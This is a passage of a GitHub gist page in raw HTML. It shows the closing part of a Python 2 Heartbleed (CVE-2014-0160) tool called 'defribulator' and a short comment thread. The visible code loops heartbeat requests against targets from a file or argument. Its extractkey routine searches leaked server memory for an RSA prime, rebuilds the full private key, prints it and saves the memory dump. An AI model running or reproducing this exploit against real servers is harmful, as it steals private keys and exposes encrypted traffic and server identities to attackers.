          <td id="file-heartbleed-py-L361" class="blob-num js-line-number js-blob-rnum" data-line-number="361"></td>
          <td id="file-heartbleed-py-LC361" class="blob-code blob-code-inner js-file-line">            sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L362" class="blob-num js-line-number js-blob-rnum" data-line-number="362"></td>
          <td id="file-heartbleed-py-LC362" class="blob-code blob-code-inner js-file-line">            </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L363" class="blob-num js-line-number js-blob-rnum" data-line-number="363"></td>
          <td id="file-heartbleed-py-LC363" class="blob-code blob-code-inner js-file-line">            keyfound = False</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L364" class="blob-num js-line-number js-blob-rnum" data-line-number="364"></td>
          <td id="file-heartbleed-py-LC364" class="blob-code blob-code-inner js-file-line">            if opts.extractkey:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L365" class="blob-num js-line-number js-blob-rnum" data-line-number="365"></td>
          <td id="file-heartbleed-py-LC365" class="blob-code blob-code-inner js-file-line">            	res = hit_hb(s, targ, firstrun, supported)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L366" class="blob-num js-line-number js-blob-rnum" data-line-number="366"></td>
          <td id="file-heartbleed-py-LC366" class="blob-code blob-code-inner js-file-line">            	if res == &#39;&#39;:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L367" class="blob-num js-line-number js-blob-rnum" data-line-number="367"></td>
          <td id="file-heartbleed-py-LC367" class="blob-code blob-code-inner js-file-line">            	    continue</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L368" class="blob-num js-line-number js-blob-rnum" data-line-number="368"></td>
          <td id="file-heartbleed-py-LC368" class="blob-code blob-code-inner js-file-line">            	keyfound = extractkey(targ, res, modulus)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L369" class="blob-num js-line-number js-blob-rnum" data-line-number="369"></td>
          <td id="file-heartbleed-py-LC369" class="blob-code blob-code-inner js-file-line">            else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L370" class="blob-num js-line-number js-blob-rnum" data-line-number="370"></td>
          <td id="file-heartbleed-py-LC370" class="blob-code blob-code-inner js-file-line">	            res += hit_hb(s, targ, firstrun, supported)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L371" class="blob-num js-line-number js-blob-rnum" data-line-number="371"></td>
          <td id="file-heartbleed-py-LC371" class="blob-code blob-code-inner js-file-line">            s.close()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L372" class="blob-num js-line-number js-blob-rnum" data-line-number="372"></td>
          <td id="file-heartbleed-py-LC372" class="blob-code blob-code-inner js-file-line">            if keyfound:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L373" class="blob-num js-line-number js-blob-rnum" data-line-number="373"></td>
          <td id="file-heartbleed-py-LC373" class="blob-code blob-code-inner js-file-line">                sys.exit(0)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L374" class="blob-num js-line-number js-blob-rnum" data-line-number="374"></td>
          <td id="file-heartbleed-py-LC374" class="blob-code blob-code-inner js-file-line">            else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L375" class="blob-num js-line-number js-blob-rnum" data-line-number="375"></td>
          <td id="file-heartbleed-py-LC375" class="blob-code blob-code-inner js-file-line">                sys.stdout.write(&#39;\rPlease wait... connection attempt &#39; + str(x+1) + &#39; of &#39; + str(opts.num))</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L376" class="blob-num js-line-number js-blob-rnum" data-line-number="376"></td>
          <td id="file-heartbleed-py-LC376" class="blob-code blob-code-inner js-file-line">                sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L377" class="blob-num js-line-number js-blob-rnum" data-line-number="377"></td>
          <td id="file-heartbleed-py-LC377" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L378" class="blob-num js-line-number js-blob-rnum" data-line-number="378"></td>
          <td id="file-heartbleed-py-LC378" class="blob-code blob-code-inner js-file-line">        print &#39;\n##################################################################&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L379" class="blob-num js-line-number js-blob-rnum" data-line-number="379"></td>
          <td id="file-heartbleed-py-LC379" class="blob-code blob-code-inner js-file-line">        print       </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L380" class="blob-num js-line-number js-blob-rnum" data-line-number="380"></td>
          <td id="file-heartbleed-py-LC380" class="blob-code blob-code-inner js-file-line">        return res</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L381" class="blob-num js-line-number js-blob-rnum" data-line-number="381"></td>
          <td id="file-heartbleed-py-LC381" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L382" class="blob-num js-line-number js-blob-rnum" data-line-number="382"></td>
          <td id="file-heartbleed-py-LC382" class="blob-code blob-code-inner js-file-line">    except Exception as e:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L383" class="blob-num js-line-number js-blob-rnum" data-line-number="383"></td>
          <td id="file-heartbleed-py-LC383" class="blob-code blob-code-inner js-file-line">       print &quot;Error! &quot; + str(e)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L384" class="blob-num js-line-number js-blob-rnum" data-line-number="384"></td>
          <td id="file-heartbleed-py-LC384" class="blob-code blob-code-inner js-file-line">       print &#39;##################################################################&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L385" class="blob-num js-line-number js-blob-rnum" data-line-number="385"></td>
          <td id="file-heartbleed-py-LC385" class="blob-code blob-code-inner js-file-line">       print               </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L386" class="blob-num js-line-number js-blob-rnum" data-line-number="386"></td>
          <td id="file-heartbleed-py-LC386" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L387" class="blob-num js-line-number js-blob-rnum" data-line-number="387"></td>
          <td id="file-heartbleed-py-LC387" class="blob-code blob-code-inner js-file-line">def extractkey(host, chunk, modulus):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L388" class="blob-num js-line-number js-blob-rnum" data-line-number="388"></td>
          <td id="file-heartbleed-py-LC388" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L389" class="blob-num js-line-number js-blob-rnum" data-line-number="389"></td>
          <td id="file-heartbleed-py-LC389" class="blob-code blob-code-inner js-file-line">    #print &quot;\nChecking for private key...\n&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L390" class="blob-num js-line-number js-blob-rnum" data-line-number="390"></td>
          <td id="file-heartbleed-py-LC390" class="blob-code blob-code-inner js-file-line">    n = int (modulus, 16)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L391" class="blob-num js-line-number js-blob-rnum" data-line-number="391"></td>
          <td id="file-heartbleed-py-LC391" class="blob-code blob-code-inner js-file-line">    keysize = n.bit_length() / 16</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L392" class="blob-num js-line-number js-blob-rnum" data-line-number="392"></td>
          <td id="file-heartbleed-py-LC392" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L393" class="blob-num js-line-number js-blob-rnum" data-line-number="393"></td>
          <td id="file-heartbleed-py-LC393" class="blob-code blob-code-inner js-file-line">    for offset in xrange (0, len (chunk) - keysize):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L394" class="blob-num js-line-number js-blob-rnum" data-line-number="394"></td>
          <td id="file-heartbleed-py-LC394" class="blob-code blob-code-inner js-file-line">        p = long (&#39;&#39;.join ([&quot;%02x&quot; % ord (chunk[x]) for x in xrange (offset + keysize - 1, offset - 1, -1)]).strip(), 16)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L395" class="blob-num js-line-number js-blob-rnum" data-line-number="395"></td>
          <td id="file-heartbleed-py-LC395" class="blob-code blob-code-inner js-file-line">        if gmpy.is_prime (p) and p != n and n % p == 0:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L396" class="blob-num js-line-number js-blob-rnum" data-line-number="396"></td>
          <td id="file-heartbleed-py-LC396" class="blob-code blob-code-inner js-file-line">            if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L397" class="blob-num js-line-number js-blob-rnum" data-line-number="397"></td>
          <td id="file-heartbleed-py-LC397" class="blob-code blob-code-inner js-file-line">                print &#39;\n\nFound prime: &#39; + str(p)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L398" class="blob-num js-line-number js-blob-rnum" data-line-number="398"></td>
          <td id="file-heartbleed-py-LC398" class="blob-code blob-code-inner js-file-line">            e = 65537</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L399" class="blob-num js-line-number js-blob-rnum" data-line-number="399"></td>
          <td id="file-heartbleed-py-LC399" class="blob-code blob-code-inner js-file-line">            q = n / p</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L400" class="blob-num js-line-number js-blob-rnum" data-line-number="400"></td>
          <td id="file-heartbleed-py-LC400" class="blob-code blob-code-inner js-file-line">            phi = (p - 1) * (q - 1)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L401" class="blob-num js-line-number js-blob-rnum" data-line-number="401"></td>
          <td id="file-heartbleed-py-LC401" class="blob-code blob-code-inner js-file-line">            d = gmpy.invert (e, phi)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L402" class="blob-num js-line-number js-blob-rnum" data-line-number="402"></td>
          <td id="file-heartbleed-py-LC402" class="blob-code blob-code-inner js-file-line">            dp = d % (p - 1)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L403" class="blob-num js-line-number js-blob-rnum" data-line-number="403"></td>
          <td id="file-heartbleed-py-LC403" class="blob-code blob-code-inner js-file-line">            dq = d % (q - 1)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L404" class="blob-num js-line-number js-blob-rnum" data-line-number="404"></td>
          <td id="file-heartbleed-py-LC404" class="blob-code blob-code-inner js-file-line">            qinv = gmpy.invert (q, p)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L405" class="blob-num js-line-number js-blob-rnum" data-line-number="405"></td>
          <td id="file-heartbleed-py-LC405" class="blob-code blob-code-inner js-file-line">            seq = Sequence()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L406" class="blob-num js-line-number js-blob-rnum" data-line-number="406"></td>
          <td id="file-heartbleed-py-LC406" class="blob-code blob-code-inner js-file-line">            for x in [0, n, e, d, p, q, dp, dq, qinv]:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L407" class="blob-num js-line-number js-blob-rnum" data-line-number="407"></td>
          <td id="file-heartbleed-py-LC407" class="blob-code blob-code-inner js-file-line">                seq.setComponentByPosition (len (seq), Integer (x))</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L408" class="blob-num js-line-number js-blob-rnum" data-line-number="408"></td>
          <td id="file-heartbleed-py-LC408" class="blob-code blob-code-inner js-file-line">            print &quot;\n\n-----BEGIN RSA PRIVATE KEY-----\n%s-----END RSA PRIVATE KEY-----\n\n&quot; % base64.encodestring(encoder.encode (seq))</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L409" class="blob-num js-line-number js-blob-rnum" data-line-number="409"></td>
          <td id="file-heartbleed-py-LC409" class="blob-code blob-code-inner js-file-line">            privkeydump = open(&quot;hb-certs/privkey_&quot; + host + &quot;.dmp&quot;, &quot;a&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L410" class="blob-num js-line-number js-blob-rnum" data-line-number="410"></td>
          <td id="file-heartbleed-py-LC410" class="blob-code blob-code-inner js-file-line">            privkeydump.write(chunk)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L411" class="blob-num js-line-number js-blob-rnum" data-line-number="411"></td>
          <td id="file-heartbleed-py-LC411" class="blob-code blob-code-inner js-file-line">            return True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L412" class="blob-num js-line-number js-blob-rnum" data-line-number="412"></td>
          <td id="file-heartbleed-py-LC412" class="blob-code blob-code-inner js-file-line">        else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L413" class="blob-num js-line-number js-blob-rnum" data-line-number="413"></td>
          <td id="file-heartbleed-py-LC413" class="blob-code blob-code-inner js-file-line">            return False</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L414" class="blob-num js-line-number js-blob-rnum" data-line-number="414"></td>
          <td id="file-heartbleed-py-LC414" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L415" class="blob-num js-line-number js-blob-rnum" data-line-number="415"></td>
          <td id="file-heartbleed-py-LC415" class="blob-code blob-code-inner js-file-line">def main():</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L416" class="blob-num js-line-number js-blob-rnum" data-line-number="416"></td>
          <td id="file-heartbleed-py-LC416" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L417" class="blob-num js-line-number js-blob-rnum" data-line-number="417"></td>
          <td id="file-heartbleed-py-LC417" class="blob-code blob-code-inner js-file-line">    print &quot;\ndefribulator v1.16&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L418" class="blob-num js-line-number js-blob-rnum" data-line-number="418"></td>
          <td id="file-heartbleed-py-LC418" class="blob-code blob-code-inner js-file-line">    print &quot;A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L419" class="blob-num js-line-number js-blob-rnum" data-line-number="419"></td>
          <td id="file-heartbleed-py-LC419" class="blob-code blob-code-inner js-file-line">    allresults = &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L420" class="blob-num js-line-number js-blob-rnum" data-line-number="420"></td>
          <td id="file-heartbleed-py-LC420" class="blob-code blob-code-inner js-file-line">                    </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L421" class="blob-num js-line-number js-blob-rnum" data-line-number="421"></td>
          <td id="file-heartbleed-py-LC421" class="blob-code blob-code-inner js-file-line">    # if a file is specified, loop through file</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L422" class="blob-num js-line-number js-blob-rnum" data-line-number="422"></td>
          <td id="file-heartbleed-py-LC422" class="blob-code blob-code-inner js-file-line">    if opts.filein:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L423" class="blob-num js-line-number js-blob-rnum" data-line-number="423"></td>
          <td id="file-heartbleed-py-LC423" class="blob-code blob-code-inner js-file-line">        fileIN = open(opts.filein, &quot;r&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L424" class="blob-num js-line-number js-blob-rnum" data-line-number="424"></td>
          <td id="file-heartbleed-py-LC424" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L425" class="blob-num js-line-number js-blob-rnum" data-line-number="425"></td>
          <td id="file-heartbleed-py-LC425" class="blob-code blob-code-inner js-file-line">        for line in fileIN:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L426" class="blob-num js-line-number js-blob-rnum" data-line-number="426"></td>
          <td id="file-heartbleed-py-LC426" class="blob-code blob-code-inner js-file-line">            targetinfo = line.strip().split(&quot;:&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L427" class="blob-num js-line-number js-blob-rnum" data-line-number="427"></td>
          <td id="file-heartbleed-py-LC427" class="blob-code blob-code-inner js-file-line">            if len(targetinfo) &gt; 1:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L428" class="blob-num js-line-number js-blob-rnum" data-line-number="428"></td>
          <td id="file-heartbleed-py-LC428" class="blob-code blob-code-inner js-file-line">                allresults = bleed(targetinfo[0], int(targetinfo[1]))</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L429" class="blob-num js-line-number js-blob-rnum" data-line-number="429"></td>
          <td id="file-heartbleed-py-LC429" class="blob-code blob-code-inner js-file-line">            else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L430" class="blob-num js-line-number js-blob-rnum" data-line-number="430"></td>
          <td id="file-heartbleed-py-LC430" class="blob-code blob-code-inner js-file-line">                allresults = bleed(targetinfo[0], opts.port)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L431" class="blob-num js-line-number js-blob-rnum" data-line-number="431"></td>
          <td id="file-heartbleed-py-LC431" class="blob-code blob-code-inner js-file-line">            </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L432" class="blob-num js-line-number js-blob-rnum" data-line-number="432"></td>
          <td id="file-heartbleed-py-LC432" class="blob-code blob-code-inner js-file-line">            if allresults and (not opts.donotdisplay):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L433" class="blob-num js-line-number js-blob-rnum" data-line-number="433"></td>
          <td id="file-heartbleed-py-LC433" class="blob-code blob-code-inner js-file-line">                print &#39;%s&#39; % (allresults)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L434" class="blob-num js-line-number js-blob-rnum" data-line-number="434"></td>
          <td id="file-heartbleed-py-LC434" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L435" class="blob-num js-line-number js-blob-rnum" data-line-number="435"></td>
          <td id="file-heartbleed-py-LC435" class="blob-code blob-code-inner js-file-line">        fileIN.close()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L436" class="blob-num js-line-number js-blob-rnum" data-line-number="436"></td>
          <td id="file-heartbleed-py-LC436" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L437" class="blob-num js-line-number js-blob-rnum" data-line-number="437"></td>
          <td id="file-heartbleed-py-LC437" class="blob-code blob-code-inner js-file-line">    else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L438" class="blob-num js-line-number js-blob-rnum" data-line-number="438"></td>
          <td id="file-heartbleed-py-LC438" class="blob-code blob-code-inner js-file-line">        if len(args) &lt; 1:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L439" class="blob-num js-line-number js-blob-rnum" data-line-number="439"></td>
          <td id="file-heartbleed-py-LC439" class="blob-code blob-code-inner js-file-line">            options.print_help()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L440" class="blob-num js-line-number js-blob-rnum" data-line-number="440"></td>
          <td id="file-heartbleed-py-LC440" class="blob-code blob-code-inner js-file-line">            return</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L441" class="blob-num js-line-number js-blob-rnum" data-line-number="441"></td>
          <td id="file-heartbleed-py-LC441" class="blob-code blob-code-inner js-file-line">        allresults = bleed(args[0], opts.port)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L442" class="blob-num js-line-number js-blob-rnum" data-line-number="442"></td>
          <td id="file-heartbleed-py-LC442" class="blob-code blob-code-inner js-file-line">        if allresults and (not opts.donotdisplay):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L443" class="blob-num js-line-number js-blob-rnum" data-line-number="443"></td>
          <td id="file-heartbleed-py-LC443" class="blob-code blob-code-inner js-file-line">            print &#39;%s&#39; % (allresults)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L444" class="blob-num js-line-number js-blob-rnum" data-line-number="444"></td>
          <td id="file-heartbleed-py-LC444" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L445" class="blob-num js-line-number js-blob-rnum" data-line-number="445"></td>
          <td id="file-heartbleed-py-LC445" class="blob-code blob-code-inner js-file-line">    print</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L446" class="blob-num js-line-number js-blob-rnum" data-line-number="446"></td>
          <td id="file-heartbleed-py-LC446" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L447" class="blob-num js-line-number js-blob-rnum" data-line-number="447"></td>
          <td id="file-heartbleed-py-LC447" class="blob-code blob-code-inner js-file-line">    if opts.rawoutfile:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L448" class="blob-num js-line-number js-blob-rnum" data-line-number="448"></td>
          <td id="file-heartbleed-py-LC448" class="blob-code blob-code-inner js-file-line">        rawfileOUT.close()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L449" class="blob-num js-line-number js-blob-rnum" data-line-number="449"></td>
          <td id="file-heartbleed-py-LC449" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L450" class="blob-num js-line-number js-blob-rnum" data-line-number="450"></td>
          <td id="file-heartbleed-py-LC450" class="blob-code blob-code-inner js-file-line">    if opts.asciioutfile:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L451" class="blob-num js-line-number js-blob-rnum" data-line-number="451"></td>
          <td id="file-heartbleed-py-LC451" class="blob-code blob-code-inner js-file-line">        asciifileOUT.close()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L452" class="blob-num js-line-number js-blob-rnum" data-line-number="452"></td>
          <td id="file-heartbleed-py-LC452" class="blob-code blob-code-inner js-file-line">            </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L453" class="blob-num js-line-number js-blob-rnum" data-line-number="453"></td>
          <td id="file-heartbleed-py-LC453" class="blob-code blob-code-inner js-file-line">if __name__ == &#39;__main__&#39;:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L454" class="blob-num js-line-number js-blob-rnum" data-line-number="454"></td>
          <td id="file-heartbleed-py-LC454" class="blob-code blob-code-inner js-file-line">    main()</td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="ajax-pagination-form js-ajax-pagination" data-turbo="false" action="/eelsivart/10174134/load_comments" accept-charset="UTF-8" method="get">
    <input type="hidden" name="partial" id="partial" value="gists/timeline_marker" autocomplete="off" class="form-control" />
    <input type="hidden" name="before_comment_id" id="before_comment_id" value="2898766" autocomplete="off" class="form-control" />
    <input type="hidden" name="mark_as_unread" id="mark_as_unread" value="0" autocomplete="off" class="form-control" />
    <button name="button" type="submit" class="ajax-pagination-btn" data-disable-with="Loading...">Load earlier comments...</button>
</form>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/cmdneo/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/cmdneo"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/46518347?s=80&amp;v=4" width="40" height="40" alt="@cmdneo" /></a>
    </div>
    <div id="gistcomment-2898766" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-2898766-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/cmdneo/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/cmdneo">cmdneo</a>
  

      </strong>

      

      commented 


        <a href="/eelsivart/10174134?permalink_comment_id=2898766#gistcomment-2898766" id="gistcomment-2898766-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2019-04-26T02:15:35Z" class="no-wrap">Apr 26, 2019</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto"><a class="user-mention notranslate" data-hovercard-type="user" data-hovercard-url="/users/ericrange/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="https://github.com/ericrange">@ericrange</a> try using 2to3 to convet it to python3</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/eelsivart/10174134/comments/2898766" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="OFl1iJiSIUYmv479Y3oVVobNCQWrp0_1O2jLjV2SGGcWFPdy17MwsQF66FRq9huQ3neDoB0pokHZEKGVbP4IFA" autocomplete="off" />
      <include-fragment loading="lazy" src="/eelsivart/10174134/comments/2898766/edit_form?textarea_id=gistcomment-2898766-body&amp;comment_context=discussion" data-nonce="v2:84d6a3aa-a052-a111-3c20-a36bc1f5c07c" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none" />
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" />
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/talboris/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/talboris"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/48492947?s=80&amp;v=4" width="40" height="40" alt="@talboris" /></a>
    </div>
    <div id="gistcomment-3085017" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>
